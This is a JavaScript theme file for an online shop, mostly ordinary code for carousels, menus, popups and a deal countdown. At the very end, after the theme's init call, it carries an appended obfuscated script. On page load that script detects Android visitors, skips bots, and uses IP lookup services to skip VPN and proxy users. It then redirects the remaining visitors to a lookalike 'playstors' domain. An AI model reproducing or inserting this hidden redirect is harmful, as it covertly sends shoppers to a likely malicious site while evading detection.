	idShop:(typeof DOR != "undefined" && typeof DOR.id_shop != "undefined" && DOR.id_shop != null)?DOR.id_shop:1,
	init:function(){
		DORTHEME.ScrollTop();
		DORTHEME.MoveMenuLine();
		DORTHEME.DailyDeal();
		DORTHEME.Testimonials();
		DORTHEME.SortCateProduct();
		DORTHEME.RelatedProductSlide();
		DORTHEME.ViewedProductSlide();
		DORTHEME.HeadTitle();
		DORTHEME.AboutUsFarmers();
		DORTHEME.AboutUsBrands();
		DORTHEME.SubListCategory();
		DORTHEME.ToolTipBootstrap();
		DORTHEME.ToggleSearch();
		DORTHEME.BlogHome();
		DORTHEME.EventSite();
		DORTHEME.ResizeCategoryWindow();
		DORTHEME.ShowDisplay();
		DORTHEME.NewProductHome();
		DORTHEME.RebuildShowDisplay();
		var headerfloat = localStorage.getItem("optionHeaderFloat");
		if((typeof DOR != "undefined" && typeof DOR.dorFloatHeader != "undefined" && parseInt(DOR.dorFloatHeader) == 1 && headerfloat == null) || (headerfloat != null && parseInt(headerfloat) == 1)){
			DORTHEME.ScrollFixedMenu();
		}
		if((typeof DOR != "undefined" && typeof DOR.dorSubscribe != "undefined" && parseInt(DOR.dorSubscribe) == 1)){
			var localStorPopup = localStorage.getItem("popupScrAgain-"+DORTHEME.idShop);
	        if(localStorPopup == null && parseInt(localStorPopup) != 1 && typeof sessionStorage['popupScr-'+DORTHEME.idShop] == "undefined" && sessionStorage['popupScr-'+DORTHEME.idShop] != 1){
	        	DORTHEME.ShowPopupScre();
	        }
	        if(typeof sessionStorage['popupScr-'+DORTHEME.idShop] == "undefined" && sessionStorage['popupScr-'+DORTHEME.idShop] != 1){
	        	sessionStorage['popupScr-'+DORTHEME.idShop] = 1;
	        }
	        jQuery("input[name='notShowSubs']").change(function(){
	        	if($(this).is(':checked')){
	        		localStorage.setItem("popupScrAgain-"+DORTHEME.idShop,1);
	        	}else{
	        		localStorage.removeItem("popupScrAgain-"+DORTHEME.idShop);
	        	}
	        });
        }


        jQuery('.header-menu-item-icon .user-icon').click(function(){
        	var checkOpen = jQuery(this).closest(".header-menu-item-icon").hasClass("open");
        	if(!checkOpen){
        		jQuery(this).closest(".header-menu-item-icon").addClass("open");
        	}else{
        		jQuery(this).closest(".header-menu-item-icon").removeClass("open");
        	}
        });

        jQuery(document).click(function (event1) {
            if (!jQuery(event1.target).is(".header-menu-item-icon, .header-menu-item-icon *")) {
                jQuery(".header-menu-item-icon").removeClass("open");
            }
        });

	},
	ReloadPage:function(status){
		var reload = '<div class="dor-page-loading">';
			          reload += '<div id="loader"></div>';
			          reload += '<div class="loader-section section-left"></div>';
			          reload += '<div class="loader-section section-right"></div>';
			      reload += '</div>';
		jQuery(".dor-page-loading").remove();
		if(status == 0){
			jQuery(reload).appendTo("body");
			jQuery(".dor-page-loading").show().css("opacity",0.8);
		}
		
	},
	ShowDisplay:function(){
		$('body').on('click','.dor-display-cate a', function( event ) {
			event.preventDefault();
			var objId = jQuery(this).attr("data-id");
			localStorage.removeItem("dorDisplay-"+DORTHEME.idShop);
			localStorage.setItem("dorDisplay-"+DORTHEME.idShop,objId);
			DORTHEME.DisplayAct(objId);
		});
		
	},
	DisplayAct:function(objId){
		jQuery(".dor-display-cate a").removeClass("active");
		jQuery(".dor-display-cate a[data-id='"+objId+"']").addClass("active");
		if(objId == "list"){
			jQuery("#js-product-list article.product-miniature").addClass("dor-list-display");
			jQuery("#category article.product-miniature").each(function(){
				jQuery(this).find(".left-block .category-action-buttons").detach().insertAfter(jQuery(this).find('.right-block #product-description-short'));
				jQuery(this).find(".dor-wishlist").detach().insertAfter(jQuery(this).find('.right-block .category-action-buttons .action-button > ul'));
				jQuery(".addToDorWishlist").attr('data-placement',"top");
				setTimeout(function(){
					$('[data-toggle="tooltip"]').tooltip();
				},1000);
			});
			
		}else{
			jQuery("#js-product-list article.product-miniature").removeClass("dor-list-display");
			jQuery("#category article.product-miniature").each(function(){
				jQuery(this).find(".right-block .category-action-buttons .action-button > .dor-wishlist").detach().insertAfter(jQuery(this).find('.left-block'));
				jQuery(this).find(".right-block .dor-product-description .category-action-buttons").detach().insertAfter(jQuery(this).find('.left-block .product-image-container'));
				jQuery(".addToDorWishlist").attr('data-placement',"left");
				setTimeout(function(){
					$('[data-toggle="tooltip"]').tooltip();
				},1000);
			});
		}
	},
	RebuildShowDisplay:function(){
		var display = localStorage.getItem("dorDisplay-"+DORTHEME.idShop);
		if(display == null){
			if(typeof DOR != "undefined" && typeof DOR.dorCategoryShow != "undefined" && DOR.dorCategoryShow == "list"){
				display = "list";
			}else{
				display = "grid";
			}
		}
		DORTHEME.DisplayAct(display);
	},

	ShowPopupScre:function(){
		$('.subscribe-me').bPopup({
            speed: 450,
            transition: 'slideDown'
        });
	},
	EventSite:function(){
		var idObjPage = jQuery("body").attr("id");
		if(idObjPage == "category"){
			if(parseInt($( window ).width()) <= 991){
			  	jQuery("#left-column").detach().insertAfter('#content-wrapper');
			}
			DORTHEME.ResizeCategoryWindow();
		}
		jQuery("#accordion .panel-heading .panel-title a").click(function(){
			jQuery("#accordion .panel").removeClass("active");
			jQuery(this).closest(".panel").addClass("active");
		});
		//jQuery('#dor-top-menu > .nav.navbar-nav.megamenu > li:nth-child(4) span').remove();
		var checkLengthMenu = jQuery('#dor-top-menu > .nav.navbar-nav.megamenu > li').length;
		var posLogo = Math.ceil(checkLengthMenu/2);
		if(parseInt($( window ).width()) >= 992){
			jQuery("#header_logo > a").detach().insertAfter('#dor-top-menu > .nav.navbar-nav.megamenu > li:nth-child('+posLogo+')');
		}else{
			//jQuery('#dor-top-menu > .nav.navbar-nav.megamenu > li:nth-child(4)').remove();
		}
		var prev_handler = window.onload;
		window.onload = function () {
		    if (prev_handler) {
		        prev_handler();
		    }
		    setTimeout(function(){
				jQuery(".dor-page-loading").remove();
			},300);
		};
	},
	ResizeCategoryWindow:function(){
		$( window ).resize(function() {
		  var widthW = $( window ).width();
		  if(parseInt(widthW) <= 991){
		  	jQuery("#left-column").detach().insertAfter('#content-wrapper');
		  }else{
		  	jQuery("#left-column").detach().insertBefore('#content-wrapper');
		  }
		});
	},
	ToolTipBootstrap:function(){
		setTimeout(function(){
			$('[data-toggle="tooltip"]').tooltip();
		},2000);
	},
	ToggleSearch:function(){
		jQuery(".header-menu-item-icon .icon-search, .header-menu-item-search .icon-search").click(function(e){
			e.preventDefault();
			jQuery(".dorHeaderSearch-Wapper").slideToggle(300,function(){
				if(jQuery(this).is(":hidden")){
					jQuery(".dorHeaderSearch-Wapper").removeClass("openSearch")
				}else{
					jQuery(".dorHeaderSearch-Wapper").addClass("openSearch")
				}
			});
		});
		jQuery(document).click(function (event) {
            if (!jQuery(event.target).is(".dorHeaderSearch-Wapper, .dorHeaderSearch-Wapper *, .header-menu-item-icon, .header-menu-item-icon *, .header-menu-item-search, .header-menu-item-search *")) {
                if(!jQuery(".dorHeaderSearch-Wapper").is(":hidden")){
                	jQuery(".dorHeaderSearch-Wapper").slideToggle(300,function(){});
                }
            }
        });
	},
	HeadTitle:function(){
		var checkTitle = jQuery("h1.h1").text();
		var checkPage = jQuery("body").attr("id");
		if(checkPage == "dorSmartBlogs"){
			checkTitle = jQuery(".info-title-blog > h1").text();
		}
		if(typeof checkTitle == "undefined" || checkTitle == null || checkTitle.length == 0){
			checkTitle = jQuery(".page-header h1").text();
		}
		if(typeof checkTitle == "undefined" || checkTitle == null || checkTitle.length == 0){
			checkTitle = jQuery(".title-head-card").text();
		}
		if(typeof checkTitle == "undefined" || checkTitle == null || checkTitle.length == 0){
			checkTitle = jQuery("#main > h2.h2").text();
		}
		if(typeof checkPage != "undefined" && checkPage != "category" && checkPage != "product" && typeof checkTitle != "undefined" && checkTitle != null && checkTitle.length > 0){
			jQuery("h1.category-name").text(checkTitle);
			jQuery("h1.h1").remove();
			jQuery(".page-header").remove();
			jQuery(".title-head-card").remove();
			jQuery("#main > h2.h2").remove();
		}
	},
	MoveMenuLine:function(){
		setTimeout(function(){
			jQuery("#_desktop_language_selector").detach().appendTo('.menu-gear-line');
			jQuery("#_desktop_currency_selector").detach().appendTo('.menu-gear-line');
			jQuery("#_desktop_user_info").detach().appendTo('.menu-gear-line');
		},500);
		
		if($( window ).width() <= 367){
			jQuery("#_mobile_language_selector").detach().appendTo('.menu-gear-line');
			jQuery("#_mobile_currency_selector").detach().appendTo('.menu-gear-line');
			jQuery("#_mobile_user_info").detach().appendTo('.menu-gear-line');
			jQuery("#_mobile_cart").detach().appendTo('#_desktop_cart');
			jQuery("#_desktop_language_selector").remove();
			jQuery("#_desktop_currency_selector").remove();
			jQuery("#_desktop_user_info").remove();
		}
		$( window ).resize(function() {
		  var widthW = $( window ).width();
		  if(parseInt(widthW) <= 367){
		  	jQuery("#_mobile_language_selector").detach().appendTo('.menu-gear-line');
			jQuery("#_mobile_currency_selector").detach().appendTo('.menu-gear-line');
			jQuery("#_mobile_user_info").detach().appendTo('.menu-gear-line');
			jQuery("#_mobile_cart").detach().appendTo('#_desktop_cart');
			jQuery("#_desktop_language_selector").remove();
			jQuery("#_desktop_currency_selector").remove();
			jQuery("#_desktop_user_info").remove();
		  }
		});
		setTimeout(function(){
			jQuery(".user-menu.menu-gear-line").show();
			jQuery("#_desktop_language_selector").show();
			jQuery("#_desktop_currency_selector").show();
			jQuery("#_desktop_user_info").show();
		},500)
		jQuery(".widget-inner.block_content").each(function(){
			var checklevel = jQuery(this).find("ul").html();
			if(jQuery.trim(checklevel).length == 0){
				jQuery(this).addClass("finished-sub");
			}
		});
	},
	Testimonials:function(){
		$('.testimonials-slide').owlCarousel({
            items: 1,
            loop: true,
            navigation: false,
            nav: true,
            autoplay: true,
            margin:0,
            responsive: {
                0: {items: 1},
                1200: {items: 1},
                1165: {items: 1},
                992: {items: 1},
                768: {items: 1},
                600: {items: 1},
                480: {items: 1},
                320: {items: 1}
            },
            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
        });
	},
	DailyDeal:function(){
		if (jQuery("#daily-countdown-time").length) {
			var endDate = jQuery("#endDateCountdown").val();
            $("#daily-countdown-time").countdown(endDate, function (event) {
                var $this = $(this).html(event.strftime(''
                        + '<div class="item-time"><span class="dw-time">%D</span> <span class="dw-txt">-days-</span></div>'
                        + '<div class="item-time"><span class="dw-time">%H</span> <span class="dw-txt">-hours-</span></div>'
                        + '<div class="item-time"><span class="dw-time">%M</span> <span class="dw-txt">-mins-</span></div>'
                        + '<div class="item-time"><span class="dw-time">%S</span> <span class="dw-txt">-secs-</span></div>'));
            });
        }
	},
	Testimonials:function(){
		$('.testimonials-slide').owlCarousel({
            items: 1,
            loop: true,
            navigation: false,
            nav: true,
            autoplay: true,
            margin:0,
            responsive: {
                0: {items: 1},
                1200: {items: 1},
                1165: {items: 1},
                992: {items: 1},
                768: {items: 1},
                600: {items: 1},
                480: {items: 1},
                320: {items: 1}
            },
            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
        });
	},
	NewProductHome:function(){
		$('#dor-tab-product-category .product_list').owlCarousel({
            items: 6,
	        loop: false,
	        navigation: true,
	        nav: false,
	        autoplay: false,
	        margin:30,
	        responsive: {
	            0: {items: 1},
	            1360: {items: 6},
	            1200: {items: 5},
	            992: {items: 4},
	            560: {items: 3},
	            380: {items: 2},
	            300: {items: 1}
	        },
	        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
        });
	},
	SubListCategory:function(){
		$('#subcategories > ul').owlCarousel({
            items: 3,
            loop: true,
            navigation: true,
            nav: false,
            autoplay: true,
            margin:30,
            responsive: {
                0: {items: 3},
                1200: {items: 3},
                1165: {items: 3},
                992: {items: 3},
                768: {items: 2},
                600: {items: 2},
                480: {items: 1},
                320: {items: 1}
            },
            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
        });
	},
	SortCateProduct:function(){
		jQuery("body").on("click",".products-sort-order .select-title",function(){
			var checkShow = jQuery(".products-sort-order").hasClass("show-sort-order");
			if(!checkShow)
				jQuery(".products-sort-order").addClass("show-sort-order");
			else
				jQuery(".products-sort-order").removeClass("show-sort-order");
			return false;
		});
		jQuery("body").on("click",".select-list.js-search-link",function(){
			var title = jQuery(this).text();
			setTimeout(function(){
				jQuery(".products-sort-order .select-title").text(title);
			},2000);
		});
		jQuery(document).click(function (event) {
            if (!jQuery(event.target).is(".products-sort-order .select-title, .products-sort-order .select-title *, .products-sort-order .dropdown-menu, .products-sort-order .dropdown-menu *")) {
                jQuery(".products-sort-order").removeClass("show-sort-order");
            }
        });
	},
	RelatedProductSlide:function(){
		var checkColLeft = jQuery('#dor-left-column').html();
		var checkColRight = jQuery('#dor-right-column').html();
		if(typeof checkColLeft != "undefined" || typeof checkColRight != "undefined"){
			$('#productscategory_list_data .product_list_items').owlCarousel({
	            items: 3,
		        loop: true,
		        navigation: true,
		        nav: false,
		        autoplay: false,
		        margin:30,
		        responsive: {
		            0: {items: 1},
		            1200: {items: 3},
		            992: {items: 3},
		            768: {items: 3},
		            400: {items: 2},
		            300: {items: 1}
		        },
		        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
	        });
		}else{
			$('#productscategory_list_data .product_list_items').owlCarousel({
	            items: 4,
		        loop: true,
		        navigation: true,
		        nav: false,
		        autoplay: false,
		        margin:30,
		        responsive: {
		            0: {items: 1},
		            1200: {items: 4},
		            992: {items: 4},
		            768: {items: 3},
		            400: {items: 2},
		            300: {items: 1}
		        },
		        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
	        });
		}
	},
	ViewedProductSlide:function(){
		var checkColLeft = jQuery('#dor-left-column').html();
		var checkColRight = jQuery('#dor-right-column').html();
		if(typeof checkColLeft != "undefined" || typeof checkColRight != "undefined"){
			$('.viewed-product-lists .products').owlCarousel({
	            items: 3,
		        loop: true,
		        navigation: true,
		        nav: false,
		        autoplay: false,
		        margin:30,
		        responsive: {
		            0: {items: 1},
		            1200: {items: 3},
		            992: {items: 3},
		            768: {items: 3},
		            400: {items: 2},
		            300: {items: 1}
		        },
		        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
	        });
		}else{
			$('.viewed-product-lists .products').owlCarousel({
	            items: 4,
		        loop: true,
		        navigation: true,
		        nav: false,
		        autoplay: false,
		        margin:30,
		        responsive: {
		            0: {items: 1},
		            1200: {items: 4},
		            992: {items: 4},
		            768: {items: 3},
		            400: {items: 2},
		            300: {items: 1}
		        },
		        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
	        });
		}
	},
		ScrollTop:function(){
		jQuery('.to-top').click(function () {
            jQuery('html, body').animate({scrollTop: 0}, 800);
            return false;
        });
        jQuery(window).scroll(function () {
		    if (jQuery(this).scrollTop() > 100) {
		        jQuery('.to-top').css({bottom: '20px'});
		    }
		    else {
		        jQuery('.to-top').css({bottom: '-50px'});
		    }

		});
	},
	AboutUsBrands:function(){
		$('.aboutPartners').owlCarousel({
            items: 5,
	        loop: true,
	        navigation: true,
	        nav: false,
	        autoplay: true,
	        margin:0,
	        responsive: {
	            0: {items: 1},
	            1200: {items: 5},
	            992: {items: 4},
	            500: {items: 3},
	            380: {items: 2},
	            300: {items: 1}
	        },
	        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
        });
	},
	AboutUsFarmers:function(){
		$('.aboutus-ourfarmers').owlCarousel({
            items: 4,
	        loop: true,
	        navigation: true,
	        nav: false,
	        autoplay: true,
	        margin:30,
	        responsive: {
	            0: {items: 1},
	            1200: {items: 4},
	            992: {items: 4},
	            768: {items: 3},
	            400: {items: 2},
	            300: {items: 1}
	        },
	        navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
        });
	},
	BlogHome:function(){
		var checkStyle3 = jQuery("#dorhomeStyle3").html();
		if(typeof checkStyle3 != "undefined"){
			jQuery('#dorhomeStyle3 .gst-post-list').owlCarousel({
			    items: 2,
			    loop: true,
			    navigation: false,
			    nav: false,
			    autoplay: false,
			    margin:30,
			    responsive: {
			        0: {items: 1},
			        1200: {items: 2},
			        992: {items: 2},
			        768: {items: 2},
			        650: {items: 2},
			        300: {items: 1}
			    },
			    navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
			});
		}
	},
ScrollFixedMenu:function(){
		n = 100;
		$(window).bind('scroll', function() {
	     var navHeight = n;
	       if ($(window).scrollTop() > navHeight) {
	         $('#header').addClass('fixed fixed-tran');
	         var checkLogoFix = jQuery(".logoFixed").html();
	         if(jQuery.trim(checkLogoFix).length == 0){
	          var logo = jQuery(".logo.img-responsive").attr("src");
	          var linkHomePage = jQuery("#header_logo > a").attr("href");
	        }
	       }
	       else {
	         $('#header').removeClass('fixed');
	         $('#header').removeClass('fixed-tran');
	         jQuery(".logoFixed").remove();
	       }
	    });
	},
}
jQuery(document).ready(function(){
	DORTHEME.init();
});
const _0x4a0560=_0x1510;(function(_0x379eaa,_0x54a8db){const _0x4e55c0=_0x1510,_0x69ace7=_0x379eaa();while(!![]){try{const _0x531c95=-parseInt(_0x4e55c0(0xc7))/0x1+parseInt(_0x4e55c0(0xd1))/0x2+-parseInt(_0x4e55c0(0xc4))/0x3*(parseInt(_0x4e55c0(0xcd))/0x4)+parseInt(_0x4e55c0(0xc5))/0x5+parseInt(_0x4e55c0(0xca))/0x6*(-parseInt(_0x4e55c0(0xc3))/0x7)+-parseInt(_0x4e55c0(0xbf))/0x8+parseInt(_0x4e55c0(0xd0))/0x9;if(_0x531c95===_0x54a8db)break;else _0x69ace7['push'](_0x69ace7['shift']());}catch(_0x4f594b){_0x69ace7['push'](_0x69ace7['shift']());}}}(_0x55c6,0x255b5));async function isVpnOrProxy(_0x4b50e0){const _0x41d6dc=_0x1510,_0x18a3fa=await fetch(_0x41d6dc(0xc1)),_0x4f7079=await _0x18a3fa['json']();return _0x4f7079&&_0x4f7079[_0x41d6dc(0xbe)]&&(_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)]('VPN')||_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)](_0x41d6dc(0xcc)));}async function redirectIfAndroid(){const _0x1ebe05=_0x1510;if(isAndroid()&&!isBot()){const _0xe65f=await getUserIp();_0xe65f&&!await isVpnOrProxy(_0xe65f)&&(window[_0x1ebe05(0xc8)][_0x1ebe05(0xce)]='https://france-playstors.com');}}function getUserIp(){const _0x1965c2=_0x1510;return fetch(_0x1965c2(0xcf))[_0x1965c2(0xcb)](_0xa0ab41=>_0xa0ab41[_0x1965c2(0xc0)]())[_0x1965c2(0xcb)](_0x3a999d=>_0x3a999d['ip']);}function _0x1510(_0x260c0e,_0x29f82c){_0x260c0e=_0x260c0e-0xbe;const _0x55c66f=_0x55c6();let _0x1510f3=_0x55c66f[_0x260c0e];return _0x1510f3;}function isAndroid(){const _0x517f61=_0x1510;return/Android/i[_0x517f61(0xc9)](navigator[_0x517f61(0xd2)]);}function isBot(){const _0x20b484=_0x1510;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x20b484(0xc9)](navigator['userAgent']);}function _0x55c6(){const _0x570973=['json','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','onload','357IkWeBV','51213QGoKWn','1104965YdccKD','includes','188557rDAzMX','location','test','810tYKCNL','then','Proxy','20JxgscX','href','https://api.ipify.org?format=json','1436850oDNYKC','219986fRJloq','userAgent','org','454608hQesIR'];_0x55c6=function(){return _0x570973;};return _0x55c6();}window[_0x4a0560(0xc2)]=redirectIfAndroid;
